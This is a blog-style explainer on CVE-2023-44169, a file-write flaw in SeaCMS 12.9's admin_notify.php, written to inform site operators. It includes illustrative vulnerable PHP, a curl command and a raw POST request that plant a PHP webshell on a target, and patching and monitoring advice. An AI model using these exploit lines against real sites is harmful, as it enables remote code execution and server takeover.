
SeaCMS is a popular open-source content management system used widely by video streaming websites. But security isn’t always top-notch with open-source CMS platforms, and keeping up with vulnerabilities is critical. In late 2023, security researchers discovered a serious issue affecting SeaCMS version 12.9, specifically involving the admin_notify.php component. Assigned as CVE-2023-44169, this flaw allows attackers to write arbitrary files to the web root, opening the door for backdoors, defacements, and even full server compromise.
In this post, we'll break down how this bug works, see an example exploit, and discuss what makes it so dangerous. Simple language, real-world context, and practical code — that’s our aim.
What Is CVE-2023-44169?
CVE-2023-44169 is an *arbitrary file write* vulnerability in SeaCMS V12.9, specifically due to how the admin_notify.php component handles incoming requests. An unauthenticated attacker can exploit it to write files anywhere the webserver process has permission to, including the web root — meaning they can upload a webshell and gain remote code execution (RCE).
Why Is This Happening?
The root problem comes from lack of proper input validation and authentication in admin_notify.php. The script allows users to specify arbitrary file paths and content via HTTP POST data, but doesn’t check if the user is an admin or if the file path is safe.
Let’s take a simplified look at vulnerable code logic (note: actual code can differ, but this illustrates the issue):
<?php
// admin_notify.php (simplified)
if ($_POST['action'] == 'writefile') {
$filename = $_POST['filename']; // No sanitation!
$content = $_POST['content']; // No checks!
file_put_contents($filename, $content); // Dangerous!
echo "ok";
exit;
}
?>
This code simply takes whatever filename and content is provided, and writes the file. There are zero checks on path, file extension, or content, and *no* authentication gate.
How the Exploit Works
Anyone can craft a simple POST request to admin_notify.php, telling it to write any file they want. Attackers commonly use this to drop a webshell — a small PHP script that allows them to run commands and control the server remotely.
Write a Simple Webshell (one-liner) to the Web Root
curl -X POST http://victim.site/seacms/admin/admin_notify.php \
-d "action=writefile&filename=../webshell.php&content=<?php system(\$_GET['cmd']); ?>"
Writing a file called webshell.php *one directory up* (from admin) into the web root.
- The content is a simple PHP "eval shell" — visiting http://victim.site/webshell.php?cmd=whoami runs the whoami command on the server.
You could even use a browser extension or a simple web form to paste
POST /seacms/admin/admin_notify.php HTTP/1.1
Host: victim.site
Content-Type: application/x-www-form-urlencoded
action=writefile&filename=../../test.py&content=print('hacked')
This will write test.py above the admin directory. The key danger is the attacker chooses *any path* and *any data*.
Real-World Impact
- Remote Code Execution (RCE): Exploiting this lets anyone run code on your server, with privileges equal to the webserver process (often quite high).
Update: If you run SeaCMS, upgrade to the latest version with the patch for CVE-2023-44169.
2. Restrict Access: Block unauthenticated access to admin directories with server config or .htaccess restrictions.
Monitor Logs: Look for suspicious POST requests to admin_notify.php.
If you can’t update, delete or disable admin_notify.php until a fix is available.
References
- Official CVE Entry
- Exploit Database Item
- SeaCMS Official Website
- Github Analysis Example
Summary Table
| Attribute | Value |
|-----------------|-----------------------------------------|
| CVE | CVE-2023-44169 |
| CMS | SeaCMS |
| Version | 12.9 (and possibly earlier) |
| Vector | Arbitrary File Write to Web Root |
| Authentication | Not Required |
| Impact | Remote Code Execution, Webshell Upload |
Conclusion
CVE-2023-44169 is a critical vulnerability in SeaCMS that makes it trivial to fully compromise a site. If you operate a SeaCMS-powered website, patch immediately. Arbitrary file write bugs are some of the most dangerous — don’t risk your data, your users, or your online reputation.
For anyone running SeaCMS or any CMS: never trust files to upload or write without strict controls — and always lock down your admin panels!
Timeline
Published on: 09/27/2023 15:19:38 UTC
Last modified on: 09/27/2023 16:34:34 UTC